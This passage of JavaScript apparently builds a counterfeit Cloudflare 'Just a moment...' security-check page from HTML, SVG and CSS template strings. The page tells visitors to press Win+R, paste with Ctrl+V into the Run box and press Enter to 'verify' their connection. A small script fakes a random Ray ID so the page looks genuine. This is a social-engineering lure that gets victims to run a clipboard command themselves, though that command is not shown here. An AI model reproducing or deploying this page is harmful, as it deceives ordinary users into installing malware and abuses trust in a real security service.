height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect height="20.14353"id="rect2-4"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient49);stroke:url(#linearGradient50);stroke-width:1.41865;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.719002"x="1.1204983"y="49.413757"/><text id="text5-8"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-3)"x="492.76187"xml:space="preserve"y="155.71986"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5-5"style="stroke-width:56.5283"x="492.76187"y="155.71986">V</tspan></text><text id="text16-9"style="font-size:19.052px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient25);stroke-width:1.58768;stroke-opacity:1"x="31.279991"xml:space="preserve"y="17.545403"><tspan id="tspan16-3"style="stroke:url(#linearGradient25);stroke-width:1.58768"x="31.279991"y="17.545403">+</tspan></text></g></svg> </span><span>Hold CTRL key<br>and press V key<br>in verification window</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">3.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 29.633333 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="3em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient11"gradientTransform="matrix(0,0.14922506,-0.15385512,0,133.75207,95.556401)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient7"gradientTransform="matrix(0.1417733,0,0,0.14617215,88.765433,-127.8144)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient9"gradientTransform="matrix(0.1417733,0,0,0.14617215,-65.951357,98.118978)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.2568222"id="filter15"style="color-interpolation-filters:sRGB"width="1.1520362"x="-0.089040532"y="-0.15050435"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.498039"id="feFlood14"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur14"in="SourceGraphic"result="blur"stdDeviation="0.100000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset14"in="blur"result="offset"/><feComposite id="feComposite14"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite15"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter></defs><g id="layer1"><path d="M 29.515698,8.7688244 V 19.495199 c 0,3.065705 -2.405447,5.533762 -5.393381,5.533762 H 5.5730988 c -2.9879294,0 -5.39337934,-2.468057 -5.39337934,-5.533762 V 8.7688244 c 0,-3.0657043 2.40544994,-5.5337619 5.39337934,-5.5337619 H 24.122317 c 2.987934,0 5.393381,2.4680576 5.393381,5.5337619 z"id="rect2-3-9"style="fill:url(#linearGradient11);stroke:none;stroke-width:1.51523"/><rect height="27.871048"id="rect2-7"rx="5.2574267"ry="5.1240563"style="fill:url(#linearGradient7);stroke:url(#linearGradient9);stroke-width:1.43956;stroke-dasharray:none"transform="rotate(90)"width="20.705593"x="1.0543004"y="-28.783232"/><path d="m 429.92764,603.90334 v 8.14729 c 0,11.40729 0,17.11065 -2.34541,21.46809 -2.06282,3.83263 -5.35431,6.94828 -9.40321,8.90092 -4.60334,2.22014 -10.62827,2.22014 -22.67957,2.22014 h -80.33247 m 0,0 28.69017,-27.15762 m -28.69017,27.15762 28.69017,27.15761"id="path1-1"style="fill:none;stroke:#fff;stroke-opacity:1;filter:url(#filter15)"transform="matrix(0.14617217,0,0,0.1417733,-39.761921,-78.338801)"stroke="#000000"stroke-linecap="round"stroke-linejoin="round"stroke-width="13.9567"/></g></svg> </span><span>Press ENTER key</span></div></div><div class="spacer core-msg spacer-top"id="ZEWft5">cloudflare.com needs to review the security of your connection before proceeding.</div></div></div></div><div class="footer"role="contentinfo"><div class="footer-inner"><div class="clearfix diagnostic-wrapper"><div class="ray-id">Ray ID: <code id="ray-id-content">966541028e14eeba</code></div><script>function generateHex16() {let hex = '';const chars = '0123456789abcdef';for (let i = 0; i < 16; i++) {hex += chars[Math.floor(Math.random() * 16)];}return hex;}document.querySelector('.ray-id code').innerText = generateHex16();<\/script></div><div class="text-center"id="footer-text">Performance & security by <a href="https://www.cloudflare.com?utm_source=challenge&utm_campaign=m"rel="noopener noreferrer"target="_blank">Cloudflare</a></div></div></div><div style="display: none" id="ray_id">__RAY_ID__</div>`;
const MY_STYLES = `<meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><title>Just a moment...</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap"rel="stylesheet"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}}</style><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}button{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}body.theme-dark{background-color:#222;color:#d9d9d9}body.theme-dark a{color:#fff}body.theme-dark a:hover{text-decoration:underline;color:#ee730a}body.theme-dark .lds-ring div{border-color:#999 transparent transparent}body.theme-dark .font-red{color:#b20f03}body.theme-dark .ctp-button{background-color:#4693ff;color:#1d1d1d}body.theme-dark #challenge-success-text{background-image:url([data-uri])}body.theme-dark #challenge-error-text{background-image:url([data-uri])}body.theme-light{background-color:#fff;color:#313131}body.theme-light a{color:#0051c3}body.theme-light a:hover{text-decoration:underline;color:#ee730a}body.theme-light .lds-ring div{border-color:#595959 transparent transparent}body.theme-light .font-red{color:#fc574a}body.theme-light .ctp-button{border-color:#003681;background-color:#003681;color:#fff}body.theme-light #challenge-success-text{background-image:url([data-uri])}body.theme-light #challenge-error-text{background-image:url([data-uri])}a{transition:color 150ms ease;background-color:rgba(0,0,0,0);text-decoration:none;color:#0051c3}a:hover{text-decoration:underline;color:#ee730a}.main-content{margin:8rem auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem}.main-content .loading-verifying{height:76.391px}.spacer{margin:2rem 0}.spacer-top{margin-top:4rem}.spacer-bottom{margin-bottom:2rem}.heading-favicon{margin-right:.5rem;width:2rem;height:2rem}@media (width <= 720px){.main-content{margin-top:4rem}.heading-favicon{width:1.5rem;height:1.5rem}}.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center}.font-red{color:#b20f03}.h1{line-height:3.75rem;font-size:2.5rem;font-weight:500}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}.core-msg{line-height:2.25rem;font-size:1.5rem;font-weight:400}.body-text{line-height:1.25rem;font-size:1rem;font-weight:400}@media (width <= 720px){.h1{line-height:1.75rem;font-size:1.5rem}.h2{line-height:1.5rem;font-size:1.25rem}.core-msg{line-height:1.5rem;font-size:1rem}}#challenge-error-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:34px}#challenge-success-text{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;padding-left:42px}.text-center{text-align:center}.ctp-button{transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease;margin:2rem 0;border:.063rem solid #0051c3;border-radius:.313rem;background-color:#0051c3;cursor:pointer;padding:.375rem 1rem;line-height:1.313rem;color:#fff;font-size:.875rem}.ctp-button:hover{border-color:#003681;background-color:#003681;cursor:pointer;color:#fff}.footer{margin:0 auto;padding-right:1.5rem;padding-left:1.5rem;width:100%;max-width:60rem;line-height:1.125rem;font-size:.75rem}.footer-inner{border-top:1px solid #d9d9d9;padding-top:1rem;padding-bottom:1rem}.clearfix::after{display:table;clear:both;content:""}.clearfix .column{float:left;padding-right:1.5rem;width:50%}.diagnostic-wrapper{margin-bottom:.5rem}.footer .ray-id{text-align:center}.footer .ray-id code{font-family:monaco,courier,monospace}.core-msg,.zone-name-title{overflow-wrap:break-word}@media (width <= 720px){.diagnostic-wrapper{display:flex;flex-wrap:wrap;justify-content:center}.clearfix::after{display:initial;clear:none;text-align:center;content:none}.column{padding-bottom:2rem}.clearfix .column{float:none;padding:0;width:auto;word-break:keep-all}.zone-name-title{margin-bottom:1rem}}.loading-verifying{height:76.391px}.lds-ring{display:inline-block;position:relative;width:1.875rem;height:1.875rem}.lds-ring div{box-sizing:border-box;display:block;position:absolute;border:.3rem solid #595959;border-radius:50%;border-color:#313131 transparent transparent;width:1.875rem;height:1.875rem;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite}.lds-ring div:nth-child(1){animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rtl .heading-favicon{margin-right:0;margin-left:.5rem}.rtl #challenge-success-text{background-position:right;padding-right:42px;padding-left:0}.rtl #challenge-error-text{background-position:right;padding-right:34px;padding-left:0}.challenge-content .loading-verifying{height:76.391px}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{text-decoration:underline;color:#ee730a}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .ctp-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}</style><style>@keyframes spin{100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1,1,1)}}@keyframes fill{100%{transform:scale(1)}}@keyframes fillfail{100%{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{100%{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{100%{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fireworks{0%{transform:scale(0);opacity:0}50%{transform:scale(1.5);opacity:1}100%{transform:scale(2);opacity:0}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}100%{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}100%{stroke-width:0}}</style><style>.challenge-container .main-wrapper{margin:0;background-color:#fff;padding:0;width:100%;height:100%;overflow:hidden;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,"Segoe UI",roboto,oxygen,ubuntu,"Helvetica Neue",arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}.challenge-container h1{margin:16px 0;text-align:center;line-height:1.25;color:#232323;font-size:16px;font-weight:700}.challenge-container p{margin:8px 0;text-align:center;font-size:20px;font-weight:400}.challenge-container #content{box-sizing:border-box;display:flex;gap:7px;align-items:center;justify-content:space-between;border:1px solid #e0e0e0;background-color:#fafafa;height:65px;user-select:none}.challenge-container #branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}.challenge-container #overrun-i,.challenge-container #verifying-i{display:flex;width:30px;height:30px;animation:spin 5s linear infinite}.challenge-container #fail-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #de1303;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both}.challenge-container #success-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #038127;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}.challenge-container #success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;box-shadow:inset 0 0 0 #038127;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}.challenge-container #success-pre-i{width:30px;height:30px}.challenge-container #success-pre-i line{stroke:#038127;animation:firework .3s 1 ease-out;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}.challenge-container #success-text{opacity:0;animation:fade-in 1s forwards}.challenge-container .success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}.challenge-container #expired-text,.challenge-container #overrun-text,.challenge-container #timeout-text{margin:0;text-align:inherit;font-size:14px;font-weight:400}.challenge-container #error-overrun{margin-top:2px}.challenge-container #error-overrun,.challenge-container #expired-refresh-link,.challenge-container #expired-text,.challenge-container #fr-overrun,.challenge-container #timeout-refresh-link,.challenge-container #timeout-text{display:inline-block}.challenge-container #fr-helper,.challenge-container #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #fr-helper-link,.challenge-container #fr-overrun-link{display:inline-block}.challenge-container .theme-dark #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-dark .expired-circle,.challenge-container .theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-dark #expired-i,.challenge-container .theme-dark #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-dark #challenge-overlay{background-color:#222}.challenge-container .theme-dark #challenge-error-text,.challenge-container .theme-dark #challenge-overlay{color:#ffa299}.challenge-container .theme-dark #challenge-error-text a,.challenge-container .theme-dark #challenge-overlay a{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:link,.challenge-container .theme-dark #challenge-error-text a:visited,.challenge-container .theme-dark #challenge-overlay a:link,.challenge-container .theme-dark #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-text a:active,.challenge-container .theme-dark #challenge-error-text a:focus,.challenge-container .theme-dark #challenge-error-text a:hover,.challenge-container .theme-dark #challenge-overlay a:active,.challenge-container .theme-dark #challenge-overlay a:focus,.challenge-container .theme-dark #challenge-overlay a:hover{color:#949494}.challenge-container .theme-dark .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-dark .cb-lb input:active~.cb-i,.challenge-container .theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-dark .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-dark h1{color:#fff}.challenge-container .theme-dark #challenge-error-title{color:#ffa299}.challenge-container .theme-dark #challenge-error-title a{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:link,.challenge-container .theme-dark #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-dark #challenge-error-title a:active,.challenge-container .theme-dark #challenge-error-title a:focus,.challenge-container .theme-dark #challenge-error-title a:hover{color:#949494}.challenge-container .theme-dark #terms{color:#bbb}.challenge-container .theme-dark #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-dark #terms a:link,.challenge-container .theme-dark #terms a:visited{color:#bbb}.challenge-container .theme-dark #terms a:active,.challenge-container .theme-dark #terms a:focus,.challenge-container .theme-dark #terms a:hover{color:#949494}.challenge-container .theme-dark #content{border-color:#797979;background-color:#232323}.challenge-container .theme-dark #qr{fill:#f38020}.challenge-container .theme-dark .logo-text{fill:#fff}.challenge-container .theme-dark #fr-helper-loop>a{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:link,.challenge-container .theme-dark #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-dark #fr-helper-loop>a:active,.challenge-container .theme-dark #fr-helper-loop>a:focus,.challenge-container .theme-dark #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-dark #expired-refresh-link,.challenge-container .theme-dark #timeout-refresh-link{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:link,.challenge-container .theme-dark #expired-refresh-link:visited,.challenge-container .theme-dark #timeout-refresh-link:link,.challenge-container .theme-dark #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-dark #expired-refresh-link:active,.challenge-container .theme-dark #expired-refresh-link:focus,.challenge-container .theme-dark #expired-refresh-link:hover,.challenge-container .theme-dark #timeout-refresh-link:active,.challenge-container .theme-dark #timeout-refresh-link:focus,.challenge-container .theme-dark #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-dark .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-dark .error-message{color:#ffa299}.challenge-container .theme-dark .error-message a{color:#ffa299}.challenge-container .theme-dark .error-message a:link,.challenge-container .theme-dark .error-message a:visited{color:#ffa299}.challenge-container #challenge-overlay{position:absolute;top:0;z-index:9999;background-color:#fafafa;line-height:10px;color:#de1303;font-size:9px}.challenge-container #challenge-overlay a{color:#232323}.challenge-container #challenge-overlay a:link,.challenge-container #challenge-overlay a:visited{color:#232323}.challenge-container #challenge-overlay a:active,.challenge-container #challenge-overlay a:focus,.challenge-container #challenge-overlay a:hover{color:#166379}.challenge-container #logo{margin-bottom:1px;height:25px}.challenge-container .failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .failure-cross{fill:#fff;transform-origin:bottom center}.challenge-container @keyframes fade-in-animation{stroke:#de1303}.challenge-container 100%{fill:#fff;stroke:#fff}.challenge-container .cb-c{display:flex;align-items:center;margin-left:16px;cursor:pointer;text-align:left}.challenge-container .cb-lb{display:grid;place-items:center}.challenge-container .cb-lb input{grid-area:1/1;opacity:0;z-index:9999;margin:0;cursor:pointer;width:24px;height:24px}.challenge-container .cb-lb input:active~.cb-i,.challenge-container .cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.challenge-container .cb-lb input:checked~.cb-i{transform:rotate(0) scale(1);opacity:1;border-radius:5px;background-color:#fff}.challenge-container .cb-lb input:checked~.cb-i::after{top:0;left:5px;transform:rotate(45deg) scale(1);border:solid #c44d0e;border-width:0 4px 4px 0;border-radius:0;width:6px;height:12px}.challenge-container .cb-lb .cb-i{box-sizing:border-box;grid-area:1/1;transition:all .1s ease-in;z-index:9998;border:2px solid #6d6d6d;border-radius:3px;background:#fff;width:24px;height:24px;animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both}.challenge-container .cb-lb .cb-i::after{position:absolute;border-radius:5px;content:""}.challenge-container .cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.challenge-container .size-compact{font-size:14px}.challenge-container .size-compact #content{display:flex;flex-flow:column nowrap;gap:0;place-content:space-between;align-items:flex-start;padding:12px 0;height:140px}.challenge-container .size-compact .link-spacer{margin-right:3px;margin-left:3px}.challenge-container .size-compact .cb-c{margin:0 12px;text-align:left}.challenge-container .size-compact .cb-container{margin:0 12px}.challenge-container .size-compact #logo{margin-bottom:0;height:25px}.challenge-container .size-compact #branding{flex-flow:row-reverse wrap;place-content:center flex-start;align-self:flex-end;margin:0 12px;padding-right:0;text-align:right}.challenge-container .size-compact #terms{text-align:right}.challenge-container .size-compact #qr{text-align:center}.challenge-container .size-compact #challenge-error-title{margin-top:3px;width:auto}.challenge-container .size-compact #fail{display:flex;flex-flow:row nowrap;place-content:center space-evenly;align-items:center;visibility:visible;line-height:13px}.challenge-container .size-compact #expired-text,.challenge-container .size-compact #overrun-text,.challenge-container .size-compact 